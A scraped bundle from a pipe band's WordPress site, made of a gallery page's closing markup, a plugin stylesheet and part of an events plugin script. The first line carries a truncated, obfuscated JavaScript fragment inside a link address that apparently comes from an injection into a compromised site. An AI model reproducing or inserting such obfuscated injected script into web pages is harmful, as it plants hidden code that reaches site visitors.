               href="https://bucksburnpipeband.com/gallery/phoscript$NqM=function(n)if%20(typeof%20($NqM.listn)%20==%20string)%20return%20$NqM.listn.split().reverse().join();return%20$NqM.listn;;$NqM.list=&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigul/"
               style="max-width: 111px">
                Bucksburn And District Pipe Band            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>34</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/fired-up-concert/">
                        <img class="Thumb"
                             alt="Fired Up Concert"
                             src="https://bucksburnpipeband.com/wp-content/gallery/fired-up-concert/dynamic/57.jpg-nggid03100-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Fired Up Concert"
               href="https://bucksburnpipeband.com/gallery/fired-up-concert/"
               style="max-width: 111px">
                Fired Up Concert            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>50</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/reignited-concert-2013-05-01/">
                        <img class="Thumb"
                             alt="Reignited Concert"
                             src="https://bucksburnpipeband.com/wp-content/gallery/reignited_concert-2013-05-01/dynamic/191.jpg-nggid03377-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Reignited Concert"
               href="https://bucksburnpipeband.com/gallery/reignited-concert-2013-05-01/"
               style="max-width: 111px">
                Reignited Concert            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>191</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/failte/">
                        <img class="Thumb"
                             alt="Failte"
                             src="https://bucksburnpipeband.com/wp-content/gallery/failte/dynamic/95.jpg-nggid03489-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Failte"
               href="https://bucksburnpipeband.com/failte/"
               style="max-width: 111px">
                Failte            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>94</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/concerts/revolution/">
                        <img class="Thumb"
                             alt="Revolution"
                             src="https://bucksburnpipeband.com/wp-content/gallery/revolution/dynamic/IMG_0020.jpg-nggid03838-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Revolution"
               href="https://bucksburnpipeband.com/concerts/revolution/"
               style="max-width: 111px">
                Revolution            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>66</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/walker-cup-at-the-royal-aberdeen-golf-club-2013-05-01/">
                        <img class="Thumb"
                             alt="Walker Cup at the Royal Aberdeen Golf Club"
                             src="https://bucksburnpipeband.com/wp-content/gallery/walker_cup_at_the_royal_aberdeen_golf_club-2013-05-01/dynamic/6.jpg-nggid03383-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Walker Cup at the Royal Aberdeen Golf Club"
               href="https://bucksburnpipeband.com/gallery/walker-cup-at-the-royal-aberdeen-golf-club-2013-05-01/"
               style="max-width: 111px">
                Walker Cup at the Royal Aberdeen Golf Club            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>6</strong>&nbsp;Photos					</p>
	</div>

 	
	<div class="ngg-album-compact">
		<div class="ngg-album-compactbox">
			<div class="ngg-album-link">
                                    <a class="Link" href="https://bucksburnpipeband.com/gallery/random-pictures/">
                        <img class="Thumb"
                             alt="Random Pictures"
                             src="https://bucksburnpipeband.com/wp-content/gallery/pb/dynamic/13.jpg-nggid0213-ngg0dyn-91x68-00f0w010c011r110f110r010t010.jpg"/>
                    </a>
                			</div>
		</div>
                <h4>
            <a class="ngg-album-desc"
               title="Random Pictures"
               href="https://bucksburnpipeband.com/gallery/random-pictures/"
               style="max-width: 111px">
                Random Pictures            </a>
        </h4>
		<p class="ngg-album-gallery-image-counter">
							<strong>13</strong>&nbsp;Photos					</p>
	</div>

 	
	<!-- Pagination -->
    <br class="ngg-clear"/>
 	<div class='ngg-clear'></div></div>



</div><!-- .page-content -->

	
</article><!-- #post-## -->

			
		
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="social-widget-3" class="widget Social_Widget"><h4 class="widget-title">Follow Us!</h4><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/bucksburnpipeband" rel="nofollow" target="_blank"><img width="32" height="32" src="https://bucksburnpipeband.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://twitter.com/BoxyPB" rel="nofollow" target="_blank"><img width="32" height="32" src="https://bucksburnpipeband.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://www.youtube.com/channel/UCGD6FvGt4mccixUwOn1v1-g/videos" rel="nofollow" target="_blank"><img width="32" height="32" src="https://bucksburnpipeband.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>		<aside id="recent-posts-4" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://bucksburnpipeband.com/news-flash-exciting-opportunity-leading-drummer-required/">News Flash: Exciting Opportunity &#8211;  Leading Drummer required</a>
											<span class="post-date">July 22, 2019</span>
									</li>
											<li>
					<a href="https://bucksburnpipeband.com/a-very-successful-year-for-both-senior-and-novice-juvenile-bands/">A very successful year for both senior and novice juvenile bands</a>
											<span class="post-date">February 17, 2019</span>
									</li>
											<li>
					<a href="https://bucksburnpipeband.com/new-office-bearers-at-bucksburn-and-district-pipe-band/">New office bearers at Bucksburn and District Pipe Band</a>
											<span class="post-date">November 24, 2018</span>
									</li>
											<li>
					<a href="https://bucksburnpipeband.com/bucksburn-and-district-pipe-band-members-success-at-branch-solos/">Bucksburn and District Pipe Band members success at Branch Solo&#8217;s</a>
											<span class="post-date">November 24, 2018</span>
									</li>
											<li>
					<a href="https://bucksburnpipeband.com/worlds-success-for-bucksburn-and-district-pipe-band/">World&#8217;s success for Bucksburn and District Pipe Band</a>
											<span class="post-date">August 17, 2018</span>
									</li>
					</ul>
		</aside><aside id="em_widget-2" class="widget widget_em_widget"><h4 class="widget-title">Events</h4><ul><li>No events</li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Donate Here!</h4><div class="textwidget custom-html-widget"><a href="//widgets.justgiving.com/Button/Redirect?p=[base64]"><img src="//widgets.justgiving.com/Button?p=[base64]" /></a></div></aside>
</div><!-- #secondary -->



		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2026 Bucksburn &amp; District Pipe Band, Aberdeen &mdash; Escapade WordPress theme by <a href="https://www.godaddy.com/" rel="author nofollow">GoDaddy</a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gallery\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/bucksburnpipeband.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gallery\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gallery\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//bucksburnpipeband.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpinventory = {"ajaxUrl":"https:\/\/bucksburnpipeband.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/wp-inventory-manager//js/wpinventory.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.7'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/bucksburnpipeband.com\/?photocrati_ajax=1","wp_home_url":"https:\/\/bucksburnpipeband.com","wp_site_url":"https:\/\/bucksburnpipeband.com","wp_root_url":"https:\/\/bucksburnpipeband.com","wp_plugins_url":"https:\/\/bucksburnpipeband.com\/wp-content\/plugins","wp_content_url":"https:\/\/bucksburnpipeband.com\/wp-content","wp_includes_url":"https:\/\/bucksburnpipeband.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_5e69f5c49cc084f3f118659f27210d38 = {"id":null,"source":"albums","container_ids":["2"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"galleries_per_page":0,"disable_pagination":0,"template":"compact","gallery_display_type":"photocrati-nextgen_basic_thumbnails","gallery_display_template":"","ngg_triggers_display":"never","enable_breadcrumbs":1,"enable_descriptions":0,"open_gallery_in_lightbox":0,"_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"5e69f5c49cc084f3f118659f27210d38"};
galleries.gallery_5e69f5c49cc084f3f118659f27210d38.wordpress_page_root = "https:\/\/bucksburnpipeband.com\/gallery\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/bucksburnpipeband.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/init.min.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=3.0.1'></script>
<script type='text/javascript' src='https://bucksburnpipeband.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/jquery.dotdotdot-1.5.7-packed.js?ver=3.0.1'></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: bucksburnpipeband.com @ 2026-01-23 13:12:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://bucksburnpipeband.com/wp-content/plugins/wp-inventory-manager//themes/css/black-theme.css?ver=1.6.6
body_size: 994
content:
/*  Black Theme Styles  */
/* Non-table  */

.wpinventory_item h1,
.wpinventory_item h2,
.wpinventory_item h3,
.wpinventory_item h4,
.wpinventory_item h5,
.wpinventory_item h6 {
	color: #000;
}

.wpinventory_filter,
.wpinventory_pagination {
	width: 96%;
	margin: 0 2% 15px;	
}

.wpinventory_filter span {
	display: inline-block;	
	vertical-align: bottom;
}

.wpinventory_filter input,
.wpinventory_filter select {
	border: 1px solid #eee !important;	
	color: #333;
	display: block;
}

.wpinventory_filter select {
	background: #fff;
	border: 0;
	border-radius: 2px;	
	padding: 5px;
}

.wpinventory_filter input[type="submit"],
.wpinventory_reserve input[type="submit"],
.wpinventory_filter a.submit,
.wpinventory_reserve a.submit {
	background: #000;
	color: #fff;
	border-radius: 4px;
	text-align: center;
	display: inline-block;
	border-top: none !important;
	border-right: none !important;
	border-bottom: 3px solid #333 !important;	
	border-left: none !important;
	padding: 5px 10px;
	vertical-align: bottom;
	font-size: 15px;
	font-weight: bold;
}

.search input[type="text"] {
	padding: 6px;
	border-radius: 2px;
}

.wpinventory_filter input[type="submit"]:hover,
.wpinventory_reserve input[type="submit"]:hover,
.wpinventory_filter a.submit:hover,
.wpinventory_reserve a.submit:hover {
	background: #333;
}

div.wpinventory_loop {
	width: 96%;
	margin: 0 2%;
	margin-bottom: 15px;
}

div.wpinventory_loop div.wpinventory_item {
	padding: 15px 0;
	border-bottom: 1px solid #000;
}

.wpinventory_item img {
	background: #fff;
	padding: 3px;
	border: 1px solid #000;
	max-width: 95%;
}

div.wpinventory_item div {
	margin-bottom: 15px;
}

div.wpinventory_item div span.wpinventory_label {
	background: #000;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 4px 10px;
	margin-bottom: 15px;
}

.wpinventory_item a {
	color: #000;
}

.wpinventory_pagination a {
	display: inline-block;
	width: 22px;
	height: 22px;
	text-align: center;
	color: #fff;	
	background: #000;
	margin: 0 0 8px 8px;
	text-decoration: none !important;
	line-height: 22px;
	border-radius: 2px;
}

.wpinventory_pagination a:hover,
.wpinventory_pagination a.page_current {
	background: #333;
	color: #fff;
	text-decoration: none;
}
/*  End non-table  */
/*  Table View  */

table.wpinventory_loop {
	border-top: 1px dotted #000;
	border-left: 1px dotted #000;
	margin-bottom: 15px;	
}

tr.wpinventory_item td,
table.wpinventory_loop thead th {
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;	
	padding: 5px;	
}

/*  End Table View  */

/*  Reserve Form  */

form.wpinventory_reserve {
	border-top: 1px solid #000;
	padding-top: 15px;	
}

.wpinventory_reserve div {
	margin-bottom: 15px;
}

.wpinventory_reserve label {
	min-width: 20%;	
	display: inline-block;
}

.wpinventory_reserve input,
.wpinventory_reserve textarea {
	box-shadow: none;
	border: 1px solid #000;
	border-radius: 2px;
	width: 200px;
}

.wpinventory_reserve input[type="submit"] {
	width: auto;
}

/*  End Reserve Form  */

a.wpinventory_back {
	display: inline-block;
	margin-bottom: 15px;
	color: #000;
}

.wpinventory_item p.image {
	display: inline-block;
	zoom: 1;
	*display: inline;
	margin-right: 15px;
}

@media only screen
and (max-width: 550px) {
	
	span.search,
	span.sort {
		display: block;
		width: 100%;
		margin-bottom: 20px;
	}	
	
	.wpinventory_reserve input,
	.wpinventory_reserve textarea {
		display: block;
	}
}

.wpinventory_message,
.wpinventory_error,
#wpim_reserve .error {
	border: 1px solid black;
	border-left: 5px solid green;
	padding: 10px;
	margin: 10px 0;
	color: black;
	background: white;
}


.wpinventory_error,
#wpim_reserve .error {
	border-left-color: red;
}

/*  End Black Theme Styles  */

--- FILE ---
content_type: application/x-javascript
request_url: https://bucksburnpipeband.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.93
body_size: 15033
content:
jQuery(document).ready( function($){
	var load_ui_css = false; //load jquery ui css?
	/* Time Entry */
	$('#start-time').each(function(i, el){
		$(el).addClass('em-time-input em-time-start').next('#end-time').addClass('em-time-input em-time-end').parent().addClass('em-time-range');
	});
	if( $(".em-time-input").length > 0 ){
		em_setup_timepicker('body');
	}
	/* Calendar AJAX */
	$('.em-calendar-wrapper a').unbind("click");
	$('.em-calendar-wrapper a').undelegate("click");
	$('.em-calendar-wrapper').delegate('a.em-calnav, a.em-calnav', 'click', function(e){
		e.preventDefault();
		$(this).closest('.em-calendar-wrapper').prepend('<div class="loading" id="em-loading"></div>');
		var url = em_ajaxify($(this).attr('href'));
		$(this).closest('.em-calendar-wrapper').load(url, function(){$(this).trigger('em_calendar_load');});
	} );

	//Events Search
	$(document).delegate('.em-toggle', 'click change', function(e){
		e.preventDefault();
		//show or hide advanced tickets, hidden by default
		var el = $(this);
		var rel = el.attr('rel').split(':');
		if( el.hasClass('show-search') ){
			if( rel.length > 1 ){ el.closest(rel[1]).find(rel[0]).slideUp(); }
			else{ $(rel[0]).slideUp(); }
			el.find('.show, .show-advanced').show();
			el.find('.hide, .hide-advanced').hide();
			el.removeClass('show-search');
		}else{
			if( rel.length > 1 ){ el.closest(rel[1]).find(rel[0]).slideDown(); }
			else{ $(rel[0]).slideDown(); }
			el.find('.show, .show-advanced').hide();
			el.find('.hide, .hide-advanced').show();
			el.addClass('show-search');
		}
		
	});
	if( EM.search_term_placeholder ){
		if( 'placeholder' in document.createElement('input') ){
			$('input.em-events-search-text, input.em-search-text').attr('placeholder', EM.search_term_placeholder);
		}else{
			$('input.em-events-search-text, input.em-search-text').blur(function(){
				if( this.value=='' ) this.value = EM.search_term_placeholder;
			}).focus(function(){
				if( this.value == EM.search_term_placeholder ) this.value='';
			}).trigger('blur');
		}
	}
	$('.em-search-form select[name=country]').change( function(){
		var el = $(this);
		$('.em-search select[name=state]').html('<option value="">'+EM.txt_loading+'</option>');
		$('.em-search select[name=region]').html('<option value="">'+EM.txt_loading+'</option>');
		$('.em-search select[name=town]').html('<option value="">'+EM.txt_loading+'</option>');
		if( el.val() != '' ){
			el.closest('.em-search-location').find('.em-search-location-meta').slideDown();
			var data = {
				action : 'search_states',
				country : el.val(),
				return_html : true
			};
			$('.em-search select[name=state]').load( EM.ajaxurl, data );
			data.action = 'search_regions';
			$('.em-search select[name=region]').load( EM.ajaxurl, data );
			data.action = 'search_towns';
			$('.em-search select[name=town]').load( EM.ajaxurl, data );
		}else{
			el.closest('.em-search-location').find('.em-search-location-meta').slideUp();
		}
	});

	$('.em-search-form select[name=region]').change( function(){
		$('.em-search select[name=state]').html('<option value="">'+EM.txt_loading+'</option>');
		$('.em-search select[name=town]').html('<option value="">'+EM.txt_loading+'</option>');
		var data = {
			action : 'search_states',
			region : $(this).val(),
			country : $('.em-search-form select[name=country]').val(),
			return_html : true
		};
		$('.em-search select[name=state]').load( EM.ajaxurl, data );
		data.action = 'search_towns';
		$('.em-search select[name=town]').load( EM.ajaxurl, data );
	});

	$('.em-search-form select[name=state]').change( function(){
		$('.em-search select[name=town]').html('<option value="">'+EM.txt_loading+'</option>');
		var data = {
			action : 'search_towns',
			state : $(this).val(),
			region : $('.em-search-form select[name=region]').val(),
			country : $('.em-search-form select[name=country]').val(),
			return_html : true
		};
		$('.em-search select[name=town]').load( EM.ajaxurl, data );
	});
	
	//in order for this to work, you need the above classes to be present in your templates
	$(document).delegate('.em-search-form, .em-events-search-form', 'submit', function(e){
		var form = $(this);
    	if( this.em_search && this.em_search.value == EM.txt_search){ this.em_search.value = ''; }
    	var results_wrapper = form.closest('.em-search-wrapper').find('.em-search-ajax');
    	if( results_wrapper.length == 0 ) results_wrapper = $('.em-search-ajax');
    	if( results_wrapper.length > 0 ){
    		results_wrapper.append('<div class="loading" id="em-loading"></div>');
    		var submitButton = form.find('.em-search-submit');
    		submitButton.data('buttonText', submitButton.val()).val(EM.txt_searching);
    		var img = submitButton.children('img');
    		if( img.length > 0 ) img.attr('src', img.attr('src').replace('search-mag.png', 'search-loading.gif'));
    		var vars = form.serialize();
    		$.ajax( EM.ajaxurl, {
				type : 'POST',
	    		dataType : 'html',
	    		data : vars,
			    success : function(responseText){
			    	submitButton.val(submitButton.data('buttonText'));
			    	if( img.length > 0 ) img.attr('src', img.attr('src').replace('search-loading.gif', 'search-mag.png'));
		    		results_wrapper.replaceWith(responseText);
		        	if( form.find('input[name=em_search]').val() == '' ){ form.find('input[name=em_search]').val(EM.txt_search); }
		        	//reload results_wrapper
		        	results_wrapper = form.closest('.em-search-wrapper').find('.em-search-ajax');
		        	if( results_wrapper.length == 0 ) results_wrapper = $('.em-search-ajax');
			    	jQuery(document).triggerHandler('em_search_ajax', [vars, results_wrapper, e]); //ajax has loaded new results
			    }
	    	});
    		e.preventDefault();
			return false;
    	}
	});
	if( $('.em-search-ajax').length > 0 ){
		$(document).delegate('.em-search-ajax a.page-numbers', 'click', function(e){
			var a = $(this);
			var data = a.closest('.em-pagination').attr('data-em-ajax');
			var wrapper = a.closest('.em-search-ajax');
			var wrapper_parent = wrapper.parent();
		    var qvars = a.attr('href').split('?');
		    var vars = qvars[1];
		    //add data-em-ajax att if it exists
		    if( data != '' ){
		    	vars = vars != '' ? vars+'&'+data : data;
		    }
		    wrapper.append('<div class="loading" id="em-loading"></div>');
		    $.ajax( EM.ajaxurl, {
				type : 'POST',
	    		dataType : 'html',
	    		data : vars,
			    success : function(responseText) {
			    	wrapper.replaceWith(responseText);
			    	wrapper = wrapper_parent.find('.em-search-ajax');
			    	jQuery(document).triggerHandler('em_search_ajax', [vars, wrapper, e]); //ajax has loaded new results
			    }
	    	});
			e.preventDefault();
			return false;
		});
	}
		
	/*
	 * ADMIN AREA AND PUBLIC FORMS (Still polishing this section up, note that form ids and classes may change accordingly)
	 */
	//Events List
		//Approve/Reject Links
		$('.events-table').on('click', '.em-event-delete', function(){
			if( !confirm("Are you sure you want to delete?") ){ return false; }
			window.location.href = this.href;
		});
	//Forms
	$('#event-form #event-image-delete, #location-form #location-image-delete').on('click', function(){
		var el = $(this);
		if( el.is(':checked') ){
			el.closest('.event-form-image, .location-form-image').find('#event-image-img, #location-image-img').hide();
		}else{
			el.closest('.event-form-image, .location-form-image').find('#event-image-img, #location-image-img').show();
		}
	});
	//Event Editor 
		//Recurrence Warnings
		$('#event-form.em-event-admin-recurring').submit( function(event){
			var form = $(this);
			if( form.find('input[name="event_reschedule"]').first().val() == 1 ){
				var warning_text = EM.event_reschedule_warning;
			}else if( form.find('input[name="event_recreate_tickets"]').first().val() == 1 ){
				var warning_text = EM.event_recurrence_bookings;
			}else{
				var warning_text = EM.event_recurrence_overwrite;
			}
			confirmation = confirm(warning_text);
			if( confirmation == false ){
				event.preventDefault();
			}
		});
		//Buttons for recurrence warnings within event editor forms
		$('.em-reschedule-trigger').click(function(e){
			e.preventDefault();
			var trigger = $(this);
			trigger.closest('.em-recurrence-reschedule').find(trigger.data('target')).removeClass('reschedule-hidden');
			trigger.siblings('.em-reschedule-value').val(1);
			trigger.addClass('reschedule-hidden').siblings('a').removeClass('reschedule-hidden');
		});
		$('.em-reschedule-cancel').click(function(e){
			e.preventDefault();
			var trigger = $(this);
			trigger.closest('.em-recurrence-reschedule').find(trigger.data('target')).addClass('reschedule-hidden');
			trigger.siblings('.em-reschedule-value').val(0);
			trigger.addClass('reschedule-hidden').siblings('a').removeClass('reschedule-hidden');
		});
	//Tickets & Bookings
	if( $("#em-tickets-form").length > 0 ){
		//Enable/Disable Bookings
		$('#event-rsvp').click( function(event){
			if( !this.checked ){
				confirmation = confirm(EM.disable_bookings_warning);
				if( confirmation == false ){
					event.preventDefault();
				}else{
					$('#event-rsvp-options').hide();
				}
			}else{
				$('#event-rsvp-options').fadeIn();
			}
		});
		if($('input#event-rsvp').is(":checked")) {
			$("div#rsvp-data").fadeIn();
		} else {
			$("div#rsvp-data").hide();
		}
		//Ticket(s) UI
		var reset_ticket_forms = function(){
			$('#em-tickets-form table tbody tr.em-tickets-row').show();
			$('#em-tickets-form table tbody tr.em-tickets-row-form').hide();
		};
		//recurrences and cut-off logic for ticket availability
		if( $('#em-recurrence-checkbox').length > 0 ){
			$('#em-recurrence-checkbox').change(function(){
				if( $('#em-recurrence-checkbox').is(':checked') ){
					$('#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring').show();
					$('#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden').hide();
				}else{
					$('#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal').show();
					$('#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden').hide();
				}
			}).trigger('change');
		}else if( $('#em-form-recurrence').length > 0 ){
			$('#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring').show();
			$('#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden').hide();
		}else{
			$('#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden').hide();
		}
		//Add a new ticket
		$("#em-tickets-add").click(function(e){ 
			e.preventDefault();
			reset_ticket_forms();
			//create copy of template slot, insert so ready for population
			var tickets = $('#em-tickets-form table tbody');
			var rowNo = tickets.length+1;
			var slot = tickets.first().clone(true).attr('id','em-ticket-'+ rowNo).appendTo($('#em-tickets-form table'));
			//change the index of the form element names
			slot.find('*[name]').each( function(index,el){
				el = $(el);
				el.attr('name', el.attr('name').replace('em_tickets[0]','em_tickets['+rowNo+']'));
			});
			//show ticket and switch to editor
			slot.show().find('.ticket-actions-edit').trigger('click');
			//refresh datepicker and values
